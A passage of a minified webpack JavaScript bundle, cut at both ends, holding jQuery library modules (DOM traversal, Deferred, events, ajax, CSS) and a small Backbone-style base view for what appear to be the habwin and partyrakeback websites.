this")()||{},s=Array.prototype,i=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=s.push,c=s.slice,l=i.toString,d=i.hasOwnProperty,h="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,p=Array.isArray,m=Object.keys,g=Object.create,v=h&&ArrayBuffer.isView,b=isNaN,y=isFinite,k=!{toString:null}.propertyIsEnumerable("toString"),x=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(this,n(32))},function(e,t,n){var o,r;o=[n(80)],void 0===(r=function(){}.apply(t,o))||(e.exports=r)},,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(26),r=n(124),s=n(3);window.jQuery=window.$=window.themeJquery,r.$=window.themeJquery;const i=r.noConflict(),a=i.View.extend({initialize:function(e){this.init&&this.$el.length>0?(this.$body=$("body"),this.init(e)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return o.a.generate(e,t)},log(...e){console.log(...e)},attr(e){return this.$el.attr(e)},reload(){location.reload()},redirect(e){window.location.href=e},confirmation:(e,t,n,o)=>Swal.fire({title:e,text:t,icon:"warning",showCancelButton:!0,confirmButtonText:n,cancelButtonText:o,reverseButtons:!0}),confirmationOk(e,t){return Swal.fire({title:e,text:t,icon:"success",confirmButtonText:this.translate("confirm"),reverseButtons:!0})},confirmationError:(e,t)=>Swal.fire(e,t,"error"),block(e,t){KTApp.block(e,{overlayColor:"black",opacity:.4,state:"primary",message:t}),setTimeout(()=>this.unblock(e),5e3)},unblock(e){KTApp.unblock(e)},blockBody(){this.block("body")},isUserLoggedIn(){return"true"===this.findBody(".j-is-user-logged-in").attr("data-is-user-logged-in")},unblockBody(){this.unblock("body")},translate:e=>s.a.trans(e),isMobile(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:(e,t)=>"https://www.habwin.com"+o.a.generate(e,t)})},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(54),n(55)],void 0===(r=function(e,t,n,o){"use strict";var r,s=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,i=e.fn.init=function(i,a,u){var c,l;if(!i)return this;if(u=u||r,"string"==typeof i){if(!(c="<"===i[0]&&">"===i[i.length-1]&&i.length>=3?[null,i,null]:s.exec(i))||!c[1]&&a)return!a||a.jquery?(a||u).find(i):this.constructor(a).find(i);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),o.test(c[1])&&e.isPlainObject(a))for(c in a)n(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(l=t.getElementById(c[2]))&&(this[0]=l,this.length=1),this}return i.nodeType?(this[0]=i,this.length=1,this):n(i)?void 0!==u.ready?u.ready(i):i(e):e.makeArray(i,this)};return i.prototype=e.fn,r=e(t),i}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";function o(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}n.d(t,"a",(function(){return o}))},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(2)],void 0===(r=function(e,t,n){"use strict";var o=function(r,s,i,a,u,c,l){var d=0,h=r.length,f=null==i;if("object"===t(i))for(d in u=!0,i)o(r,s,d,i[d],!0,c,l);else if(void 0!==a&&(u=!0,n(a)||(l=!0),f&&(l?(s.call(r,a),s=null):(f=s,s=function(t,n,o){return f.call(e(t),o)})),s))for(;d<h;d++)s(r[d],i,l?a:a.call(r[d],d,s(r[d],i)));return u?r:f?s.call(r):h?s(r[0],i):c};return o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(18),n(35),n(19),n(84),n(56),n(86),n(37),n(87),n(92),n(20),n(96),n(31),n(98),n(101),n(25),n(102),n(76),n(21),n(103),n(104),n(105),n(106),n(109),n(38),n(110),n(111),n(112),n(113),n(115),n(116)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28),n(50)],void 0===(r=function(e,t){"use strict";return function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?e[t.call(n)]||"object":typeof n}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(33),n(82),n(83),n(53),n(14),n(9),n(55),n(6)],void 0===(r=function(e,t,n,o,r,s){"use strict";var i=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var n=e(t,this),o=n.length;return this.filter((function(){for(var t=0;t<o;t++)if(e.contains(this,n[t]))return!0}))},closest:function(t,n){var o,s=0,i=this.length,a=[],u="string"!=typeof t&&e(t);if(!r.test(t))for(;s<i;s++)for(o=this[s];o&&o!==n;o=o.parentNode)if(o.nodeType<11&&(u?u.index(o)>-1:1===o.nodeType&&e.find.matchesSelector(o,t))){a.push(o);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(n){return n?"string"==typeof n?t.call(e(n),this[0]):t.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,o){return n(e,"parentNode",o)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,o){return n(e,"nextSibling",o)},prevUntil:function(e,t,o){return n(e,"previousSibling",o)},siblings:function(e){return o((e.parentNode||{}).firstChild,e)},children:function(e){return o(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(s(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,n){e.fn[t]=function(o,r){var s=e.map(this,n,o);return"Until"!==t.slice(-5)&&(r=o),r&&"string"==typeof r&&(s=e.filter(r,s)),this.length>1&&(a[t]||e.uniqueSort(s),i.test(t)&&s.reverse()),this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(27),n(35)],void 0===(r=function(e,t,n){"use strict";function o(e){return e}function r(e){throw e}function s(e,n,o,r){var s;try{e&&t(s=e.promise)?s.call(e).done(n).fail(o):e&&t(s=e.then)?s.call(e,n,o):n.apply(void 0,[e].slice(r))}catch(e){o.apply(void 0,[e])}}return e.extend({Deferred:function(n){var s=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return u.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var n=arguments;return e.Deferred((function(o){e.each(s,(function(e,r){var s=t(n[r[4]])&&n[r[4]];u[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&t(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[r[0]+"With"](this,s?[e]:arguments)}))})),n=null})).promise()},then:function(n,i,a){var u=0;function c(n,s,i,a){return function(){var l=this,d=arguments,h=function(){var e,h;if(!(n<u)){if((e=i.apply(l,d))===s.promise())throw new TypeError("Thenable self-resolution");h=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(h)?a?h.call(e,c(u,s,o,a),c(u,s,r,a)):(u++,h.call(e,c(u,s,o,a),c(u,s,r,a),c(u,s,o,s.notifyWith))):(i!==o&&(l=void 0,d=[e]),(a||s.resolveWith)(l,d))}},f=a?h:function(){try{h()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=u&&(i!==r&&(l=void 0,d=[t]),s.rejectWith(l,d))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),window.setTimeout(f))}}return e.Deferred((function(e){s[0][3].add(c(0,e,t(a)?a:o,e.notifyWith)),s[1][3].add(c(0,e,t(n)?n:o)),s[2][3].add(c(0,e,t(i)?i:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},u={};return e.each(s,(function(e,t){var n=t[2],o=t[5];a[t[1]]=n.add,o&&n.add((function(){i=o}),s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),u[t[0]]=function(){return u[t[0]+"With"](this===u?void 0:this,arguments),this},u[t[0]+"With"]=n.fireWith})),a.promise(u),n&&n.call(u,u),u},when:function(o){var r=arguments.length,i=r,a=Array(i),u=n.call(arguments),c=e.Deferred(),l=function(e){return function(t){a[e]=this,u[e]=arguments.length>1?n.call(arguments):t,--r||c.resolveWith(a,u)}};if(r<=1&&(s(o,c.done(l(i)).resolve,c.reject,!r),"pending"===c.state()||t(u[i]&&u[i].then)))return c.then();for(;i--;)s(u[i],l(i),c.reject);return c.promise()}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(2),n(12),n(41),n(27),n(10),n(14),n(9),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u){"use strict";var c=/^key/,l=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function h(){return!0}function f(){return!1}function p(e,n){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===n)}function m(t,n,o,r,s,i){var a,u;if("object"==typeof n){for(u in"string"!=typeof o&&(r=r||o,o=void 0),n)m(t,u,o,r,n[u],i);return t}if(null==r&&null==s?(s=o,r=o=void 0):null==s&&("string"==typeof o?(s=r,r=void 0):(s=r,r=o,o=void 0)),!1===s)s=f;else if(!s)return t;return 1===i&&(a=s,(s=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,n,s,r,o)}))}function g(t,n,o){o?(a.set(t,n,!1),e.event.add(t,n,{namespace:!1,handler:function(t){var r,s,u=a.get(this,n);if(1&t.isTrigger&&this[n]){if(u.length)(e.event.special[n]||{}).delegateType&&t.stopPropagation();else if(u=i.call(arguments),a.set(this,n,u),r=o(this,n),this[n](),u!==(s=a.get(this,n))||r?a.set(this,n,!1):s={},u!==s)return t.stopImmediatePropagation(),t.preventDefault(),s.value}else u.length&&(a.set(this,n,{value:e.event.trigger(e.extend(u[0],e.Event.prototype),u.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,n)&&e.event.add(t,n,h)}return e.event={global:{},add:function(t,o,s,i,u){var c,l,h,f,p,m,g,v,b,y,k,x=a.get(t);if(x)for(s.handler&&(s=(c=s).handler,u=c.selector),u&&e.find.matchesSelector(n,u),s.guid||(s.guid=e.guid++),(f=x.events)||(f=x.events={}),(l=x.handle)||(l=x.handle=function(n){return void 0!==e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),p=(o=(o||"").match(r)||[""]).length;p--;)b=k=(h=d.exec(o[p])||[])[1],y=(h[2]||"").split(".").sort(),b&&(g=e.event.special[b]||{},b=(u?g.delegateType:g.bindType)||b,g=e.event.special[b]||{},m=e.extend({type:b,origType:k,data:i,handler:s,guid:s.guid,selector:u,needsContext:u&&e.expr.match.needsContext.test(u),namespace:y.join(".")},c),(v=f[b])||((v=f[b]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,i,y,l)||t.addEventListener&&t.addEventListener(b,l)),g.add&&(g.add.call(t,m),m.handler.guid||(m.handler.guid=s.guid)),u?v.splice(v.delegateCount++,0,m):v.push(m),e.event.global[b]=!0)},remove:function(t,n,o,s,i){var u,c,l,h,f,p,m,g,v,b,y,k=a.hasData(t)&&a.get(t);if(k&&(h=k.events)){for(f=(n=(n||"").match(r)||[""]).length;f--;)if(v=y=(l=d.exec(n[f])||[])[1],b=(l[2]||"").split(".").sort(),v){for(m=e.event.special[v]||{},g=h[v=(s?m.delegateType:m.bindType)||v]||[],l=l[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=u=g.length;u--;)p=g[u],!i&&y!==p.origType||o&&o.guid!==p.guid||l&&!l.test(p.namespace)||s&&s!==p.selector&&("**"!==s||!p.selector)||(g.splice(u,1),p.selector&&g.delegateCount--,m.remove&&m.remove.call(t,p));c&&!g.length&&(m.teardown&&!1!==m.teardown.call(t,b,k.handle)||e.removeEvent(t,v,k.handle),delete h[v])}else for(v in h)e.event.remove(t,v+n[f],o,s,!0);e.isEmptyObject(h)&&a.remove(t,"handle events")}},dispatch:function(t){var n,o,r,s,i,u,c=e.event.fix(t),l=new Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],h=e.event.special[c.type]||{};for(l[0]=c,n=1;n<arguments.length;n++)l[n]=arguments[n];if(c.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,c)){for(u=e.event.handlers.call(this,c,d),n=0;(s=u[n++])&&!c.isPropagationStopped();)for(c.currentTarget=s.elem,o=0;(i=s.handlers[o++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((e.event.special[i.origType]||{}).handle||i.handler).apply(s.elem,l))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,c),c.result}},handlers:function(t,n){var o,r,s,i,a,u=[],c=n.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},o=0;o<c;o++)void 0===a[s=(r=n[o]).selector+" "]&&(a[s]=r.needsContext?e(s,this).index(l)>-1:e.find(s,this,null,[l]).length),a[s]&&i.push(r);i.length&&u.push({elem:l,handlers:i})}return l=this,c<n.length&&u.push({elem:l,handlers:n.slice(c)}),u},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:o(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click",h),!1},trigger:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click"),!0},_default:function(e){var t=e.target;return s.test(t.type)&&t.click&&u(t,"input")&&a.get(t,"click")||u(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?h:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=h,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&l.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,n){e.event.special[t]={setup:function(){return g(this,t,p),!1},trigger:function(){return g(this,t),!0},delegateType:n}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var o,r=this,s=t.relatedTarget,i=t.handleObj;return s&&(s===r||e.contains(r,s))||(t.type=i.origType,o=i.handler.apply(this,arguments),t.type=n),o}}})),e.fn.extend({on:function(e,t,n,o){return m(this,e,t,n,o)},one:function(e,t,n,o){return m(this,e,t,n,o,1)},off:function(t,n,o){var r,s;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(s in t)this.off(s,n,t[s]);return this}return!1!==n&&"function"!=typeof n||(o=n,n=void 0),!1===o&&(o=f),this.each((function(){e.event.remove(this,t,o,n)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(12),n(99),n(74),n(75),n(9),n(100),n(46),n(19),n(76)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/%20/g,u=/#.*$/,c=/([?&])_=[^&]*/,l=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,h=/^\/\//,f={},p={},m="*/".concat("*"),g=t.createElement("a");function v(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var s,i=0,a=t.toLowerCase().match(o)||[];if(n(r))for(;s=a[i++];)"+"===s[0]?(s=s.slice(1)||"*",(e[s]=e[s]||[]).unshift(r)):(e[s]=e[s]||[]).push(r)}}function b(t,n,o,r){var s={},i=t===p;function a(u){var c;return s[u]=!0,e.each(t[u]||[],(function(e,t){var u=t(n,o,r);return"string"!=typeof u||i||s[u]?i?!(c=u):void 0:(n.dataTypes.unshift(u),a(u),!1)})),c}return a(n.dataTypes[0])||!s["*"]&&a("*")}function y(t,n){var o,r,s=e.ajaxSettings.flatOptions||{};for(o in n)void 0!==n[o]&&((s[o]?t:r||(r={}))[o]=n[o]);return r&&e.extend(!0,t,r),t}return g.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":m,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?y(y(t,e.ajaxSettings),n):y(e.ajaxSettings,t)},ajaxPrefilter:v(f),ajaxTransport:v(p),ajax:function(n,v){"object"==typeof n&&(v=n,n=void 0),v=v||{};var y,k,x,w,T,S,C,E,U,P,_=e.ajaxSetup({},v),q=_.context||_,A=_.context&&(q.nodeType||q.jquery)?e(q):e.event,I=e.Deferred(),j=e.Callbacks("once memory"),K=_.statusCode||{},B={},O={},L="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(C){if(!w)for(w={};t=l.exec(x);)w[t[1].toLowerCase()+" "]=(w[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=w[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?x:null},setRequestHeader:function(e,t){return null==C&&(e=O[e.toLowerCase()]=O[e.toLowerCase()]||e,B[e]=t),this},overrideMimeType:function(e){return null==C&&(_.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)D.always(e[D.status]);else for(t in e)K[t]=[K[t],e[t]];return this},abort:function(e){var t=e||L;return y&&y.abort(t),N(0,t),this}};if(I.promise(D),_.url=((n||_.url||r.href)+"").replace(h,r.protocol+"//"),_.type=v.method||v.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(o)||[""],null==_.crossDomain){S=t.createElement("a");try{S.href=_.url,S.href=S.href,_.crossDomain=g.protocol+"//"+g.host!=S.protocol+"//"+S.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=e.param(_.data,_.traditional)),b(f,_,v,D),C)return D;for(U in(E=e.event&&_.global)&&0==e.active++&&e.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!d.test(_.type),k=_.url.replace(u,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(a,"+")):(P=_.url.slice(k.length),_.data&&(_.processData||"string"==typeof _.data)&&(k+=(i.test(k)?"&":"?")+_.data,delete _.data),!1===_.cache&&(k=k.replace(c,"$1"),P=(i.test(k)?"&":"?")+"_="+s+++P),_.url=k+P),_.ifModified&&(e.lastModified[k]&&D.setRequestHeader("If-Modified-Since",e.lastModified[k]),e.etag[k]&&D.setRequestHeader("If-None-Match",e.etag[k])),(_.data&&_.hasContent&&!1!==_.contentType||v.contentType)&&D.setRequestHeader("Content-Type",_.contentType),D.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+m+"; q=0.01":""):_.accepts["*"]),_.headers)D.setRequestHeader(U,_.headers[U]);if(_.beforeSend&&(!1===_.beforeSend.call(q,D,_)||C))return D.abort();if(L="abort",j.add(_.complete),D.done(_.success),D.fail(_.error),y=b(p,_,v,D)){if(D.readyState=1,E&&A.trigger("ajaxSend",[D,_]),C)return D;_.async&&_.timeout>0&&(T=window.setTimeout((function(){D.abort("timeout")}),_.timeout));try{C=!1,y.send(B,N)}catch(e){if(C)throw e;N(-1,e)}}else N(-1,"No Transport");function N(t,n,o,r){var s,i,a,u,c,l=n;C||(C=!0,T&&window.clearTimeout(T),y=void 0,x=r||"",D.readyState=t>0?4:0,s=t>=200&&t<300||304===t,o&&(u=function(e,t,n){for(var o,r,s,i,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){u.unshift(r);break}if(u[0]in n)s=u[0];else{for(r in n){if(!u[0]||e.converters[r+" "+u[0]]){s=r;break}i||(i=r)}s=s||i}if(s)return s!==u[0]&&u.unshift(s),n[s]}(_,D,o)),u=function(e,t,n,o){var r,s,i,a,u,c={},l=e.dataTypes.slice();if(l[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(s=l.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!u&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=s,s=l.shift())if("*"===s)s=u;else if("*"!==u&&u!==s){if(!(i=c[u+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(i=c[u+" "+a[0]]||c["* "+a[0]])){!0===i?i=c[r]:!0!==c[r]&&(s=a[0],l.unshift(a[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+u+" to "+s}}}return{state:"success",data:t}}(_,u,D,s),s?(_.ifModified&&((c=D.getResponseHeader("Last-Modified"))&&(e.lastModified[k]=c),(c=D.getResponseHeader("etag"))&&(e.etag[k]=c)),204===t||"HEAD"===_.type?l="nocontent":304===t?l="notmodified":(l=u.state,i=u.data,s=!(a=u.error))):(a=l,!t&&l||(l="error",t<0&&(t=0))),D.status=t,D.statusText=(n||l)+"",s?I.resolveWith(q,[i,l,D]):I.rejectWith(q,[D,l,a]),D.statusCode(K),K=void 0,E&&A.trigger(s?"ajaxSuccess":"ajaxError",[D,_,s?i:a]),j.fireWith(q,[D,l]),E&&(A.trigger("ajaxComplete",[D,_]),--e.active||e.event.trigger("ajaxStop")))}return D},getJSON:function(t,n,o){return e.get(t,n,o,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],(function(t,o){e[o]=function(t,r,s,i){return n(r)&&(i=i||s,s=r,r=void 0),e.ajax(e.extend({url:t,type:o,dataType:i,data:r,success:s},e.isPlainObject(t)&&t))}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return[]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function n(e,t){return t.toUpperCase()}return function(o){return o.replace(e,"ms-").replace(t,n)}}.apply(t,[]))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(39),n(42),n(40),n(69),n(61),n(70),n(62),n(71),n(43),n(72),n(9),n(56),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h){"use strict";var f=/^(none|table(?!-c[ea]).+)/,p=/^--/,m={position:"absolute",visibility:"hidden",display:"block"},g={letterSpacing:"0",fontWeight:"400"};function v(e,t,n){var r=o.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function b(t,n,o,r,i,a){var u="width"===n?1:0,c=0,l=0;if(o===(r?"border":"content"))return 0;for(;u<4;u+=2)"margin"===o&&(l+=e.css(t,o+s[u],!0,i)),r?("content"===o&&(l-=e.css(t,"padding"+s[u],!0,i)),"margin"!==o&&(l-=e.css(t,"border"+s[u]+"Width",!0,i))):(l+=e.css(t,"padding"+s[u],!0,i),"padding"!==o?l+=e.css(t,"border"+s[u]+"Width",!0,i):c+=e.css(t,"border"+s[u]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-c-.5))||0),l}function y(t,n,o){var s=i(t),a=(!d.boxSizingReliable()||o)&&"border-box"===e.css(t,"boxSizing",!1,s),c=a,l=u(t,n,s),h="offset"+n[0].toUpperCase()+n.slice(1);if(r.test(l)){if(!o)return l;l="auto"}return(!d.boxSizingReliable()&&a||"auto"===l||!parseFloat(l)&&"inline"===e.css(t,"display",!1,s))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,s),(c=h in t)&&(l=t[h])),(l=parseFloat(l)||0)+b(t,n,o||(a?"border":"content"),c,s,l)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=u(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,s,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,u,l,f=n(r),m=p.test(r),g=t.style;if(m||(r=h(f)),l=e.cssHooks[r]||e.cssHooks[f],void 0===s)return l&&"get"in l&&void 0!==(a=l.get(t,!1,i))?a:g[r];"string"===(u=typeof s)&&(a=o.exec(s))&&a[1]&&(s=c(t,r,a),u="number"),null!=s&&s==s&&("number"!==u||m||(s+=a&&a[3]||(e.cssNumber[f]?"":"px")),d.clearCloneStyle||""!==s||0!==r.indexOf("background")||(g[r]="inherit"),l&&"set"in l&&void 0===(s=l.set(t,s,i))||(m?g.setProperty(r,s):g[r]=s))}},css:function(t,o,r,s){var i,a,c,l=n(o);return p.test(o)||(o=h(l)),(c=e.cssHooks[o]||e.cssHooks[l])&&"get"in c&&(i=c.get(t,!0,r)),void 0===i&&(i=u(t,o,s)),"normal"===i&&o in 